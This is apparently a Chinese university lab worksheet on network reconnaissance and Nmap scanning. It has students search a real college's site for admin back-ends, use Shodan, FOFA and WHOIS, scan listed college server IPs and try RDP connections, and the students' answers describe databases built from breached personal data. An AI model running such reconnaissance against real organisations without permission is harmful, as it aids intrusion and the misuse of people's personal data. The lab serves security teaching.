实验1 网络侦察和信息收集
小组成员列表：
学号： 姓名：
学号： 姓名：
学号： 姓名：
【实验目的】
- 理解网络侦察的目的和重要性；
- 掌握常用的网络侦察方法和手段；
- 学会使用一些常见的网络侦察工具。
【实验环境及准备】
- 计算机（连接互联网）；
2、网络侦察工具SamSpade、VisualRoute、NetScan等安装文件。
【实验步骤】
1、任意选取一家企业、公司、组织、大中专院校、协会、学会或机构（政府或非政府）、或某论坛、社区、网站等作为本次网络侦察的目标；建议不要选择过于知名的企业或IT厂商。写下你选取的目标的全称。
目标：南阳职业技术学院

2、利用百度搜索引擎搜索你选取的目标的主页；记录网址并登录主页，浏览页面或百度搜索，如果能获取到的话尽可能多地记录跟目标相关的各种信息（相关人员、公司地址、电话、各种邮箱、网络管理员等），截图或文字描述下来。

3、学习百度高级搜索语法（直接使用百度提供的高级搜索或者在搜索框输入搜索命令）的使用；在目标站点搜索你感兴趣的关键词；尝试搜索本站点的管理或后台入口。截图几张你认为有价值的搜索结果。本步骤也可不局限于你选取的目标站点。



4、登陆www.shodan.io，注册免费会员以便使用搜索过滤，注意免费会员一天具有搜索次数限制，不局限于目标，搜索学习shodan的基本用法、示例、技巧，展示几张使用特定关键字和过滤词的搜索结果，并对搜索结果中的条目详情进行初步认知；尝试跟你的目标相关的搜索。


5、登陆www.zoomeye.org，注册免费会员，不局限于目标，搜索学习zoomeye的基本用法、示例、技巧，展示几张使用特定关键字和过滤词的搜索结果，并对搜索结果中的条目详情进行初步认知；尝试跟你的目标相关的搜索。


6、登陆https://fofa.info，注册免费会员，不局限于目标，搜索学习fofa的基本用法、示例、技巧，展示几张使用特定关键字和过滤词的搜索结果，并对搜索结果中的条目详情进行初步认知；尝试跟你的目标相关的搜索。


7、分别通过https://lookup.icann.org，https://www.iana.org/whois，http://whois.chinaz.com/等网站对你的目标进行WhoIs查询，截图并对比查询结果，了解查询结果内容；了解站长之家提供的其他查询功能。

8、打开windows自带的命令行窗口，可针对你选取的目标，学习命令ping、tracert、nslookup的使用，截图你的结果；


9、【选学】可尝试安装SamSpade、VisualRoute、NetScan等工具，学会其简单操作，截图你的结果；
10、网络搜索“社会工程学”相关介绍，简要谈谈对社会工程学的理解；
今天说的社会工程学，是网络安全的社会学。说白了，社会工程学就是一个庞大的数据库，把很多很多人的信息保存到一起，像一张庞大的表格，输入名字，然后可以查询到相关的详细的信息。在比较早的时候，黑客进入脱裤的时候，把个人信息放到网上仅仅是为了炫耀自己的技术，但随着社会的发展，黑色产业链的发展个人信息越来越值钱了，黑客将个人信息贩卖，自己从中获利。
11、实验总结。（内容不限，可以是本次实验学习掌握了哪些内容，也可以是对侦察目标有关的信息的总结，对某些信息加以社会工程学的利用具体可以如何做等）。
一些专业的社工工程师会自己搭建社工库，每次需要搜集信息时直接从社工库就可以查到，这样就能减少信息收集耗费的时间。社工库的数据来源大多来自于一些平台的信息泄露，不少平台存在漏洞并被人脱裤，脱下来的数据被社工工程师搞到并进行加工做成社工库。这些被脱下来的数据多是些个人的账号信息和身份信息，多来自于银行机构、保险机构、中介、社交平台、政府和教育部门。

实验2 网络扫描工具Nmap的使用
小组成员列表：
学号： 姓名：
学号： 姓名：
学号： 姓名：
【实验目的】
- 理解网络扫描基本概念、基本过程、基本原理；
- 初步掌握网络扫描工具Nmap的使用。Nmap (“Network Mapper(网络映射器)”) 是一款开放源代码的网络探测和安全审核的工具。
【实验环境及准备】
- 计算机（连接互联网）；
2、网络扫描工具Nmap安装文件。
【实验步骤】
1、【此步骤可以只登录网站浏览下，我们已经在实验文件夹中给大家准备好了windows下的安装包】
登录Nmap的官网https://nmap.org

点击上图中的“Download”,进入下载页面

Nmap提供了各常见操作系统下的安装包，为了降低学习难度，我们暂时选择下载的是windows操作系统下具备GUI（图形用户界面）的安装包，其他系统版本（特别是Linux）下的Nmap工具，请同学们根据自身情况安装使用。
2、每位同学双击安装包“nmap-7.91-setup.exe”【版本以官网最新版本为准】进行安装，按照提示进行默认操作和安装，直至完成。
3、运行Nmap，你所看到的Zenmap字样指的是Nmap的GUI界面。如下：

“目标”后的文本框用来输入扫描的目标，可以是域名、IP、子网或IP范围；
“配置”后预定义好了10种扫描模式；

第一种：Intense scan
(nmap -T4 -A -v)
一般来说，Intense scan可以满足一般扫描
-T4 加快执行速度
-A 操作系统及版本探测
-v 显示详细的输出
第二种：Intense scan plus UDP
(nmap -sS -sU -T4 -A -v)
即UDP扫描
-sS TCP SYN 扫描
-sU UDP 扫描
第三种：Intense scan,all TCP ports
(nmap -p 1-65536 -T4 -A -v)
扫描所有TCP端口，范围在1-65535，试图扫描所有端口的开放情况，速度比较慢。
-p 指定端口扫描范围
第四种：Intense scan,no ping
(nmap -T4 -A -v -Pn)
非ping扫描
-Pn 非ping扫描
第五种：Ping scan
(nmap -sn)
Ping 扫描
优点：速度快。
缺点：容易被防火墙屏蔽，导致无扫描结果
-sn ping扫描
第六种：Quick scan
(nmap -T4 -F)
快速的扫描
-F 快速模式，只扫描TOP100端口。
第七种：Quick scan plus
(nmap -sV -T4 -O -F --version-light)
快速扫描加强模式
-sV 探测端口及版本服务信息。
-O 开启OS检测
--version-light 设定侦测等级为2。
第八种：Quick traceroute
(nmap -sn --traceroute)
路由跟踪
-sn Ping扫描，关闭端口扫描
-traceroute 显示本机到目标的路由跃点。
第九种：Regular scan
规则扫描
第十种：Slow comprehensive scan
(nmap -sS -sU -T4 -A -v -PE -PP -PS80,443,-PA3389,PU40125 -PY -g 53 --script all)
慢速全面扫描。
4、“老师！看到这一步头有点晕了！”“没事，两个同学一组，在’目标’后的输入框输入对方的ip地址，‘配置’后就按默认的‘intense scan’【其他的模式你可以回头慢慢尝试吧，有的扫的很快，有的扫的太慢了】，然后点击‘扫描’按钮先相互干一把吧！“。
【在老师的电脑上，Nmap刚刚启动后，“目标”后的输入框感觉一段时间不能输入，那就点击菜单栏上的“扫描”“新建窗口”，当然通过这种方式也可以同时执行多个扫描任务。】
等待一段时间，待扫描完成后看看扫描结果。截图并解释下扫描结果吧。注意下图这些地方都可以点击，有些结果看着似乎能看懂啊~



5、给大家提供几个学院的服务器地址222.22.49.188、222.22.49.189、192.168.167.86、222.22.49.183，一组的同学分开挨个扫描一下，根据扫描结果看看每台服务器都是提供什么服务的。

从扫描结果来看，这些服务器都开放了一个3389的端口，这个端口其实就是管理员为了方便管理服务器，进行远程桌面连接的。此时在你的键盘上按下“win+R”，弹出了“运行”窗口，输入“mstsc”，按下回车，在弹出的窗口中，输入一个服务器的ip，回车或点击“连接”，看到了什么？如果我能破解用户名和密码是不是我也成了管理员了？别激动，这种事情千万千万不要干！
6、Zenmap GUI下其实对Nmap的使用就是傻瓜式的，指定了目标再选择个扫描模式，点扫描就行了。缺乏了很多自主性，要当个“高手”，肯定不能止步于此。
现在打开windows下的“命令行提示符”窗口吧，打开后直接输入“nmap”并回车，如果看到下面关于nmap命令的很多选项介绍，说明nmap的命令可以直接使用了；如果提示不是内部或外部命令的话，在计算机上寻找下你安装Nmap时的安装路径，默认的话应该是“C:\Program Files (x86)\Nmap”，在命令行环境下输入“cd C:\Program Files (x86)\Nmap”,改变下路径，再输入“nmap”就应该可以使用了，其实就是计算机原来不知道nmap这个程序在哪里。
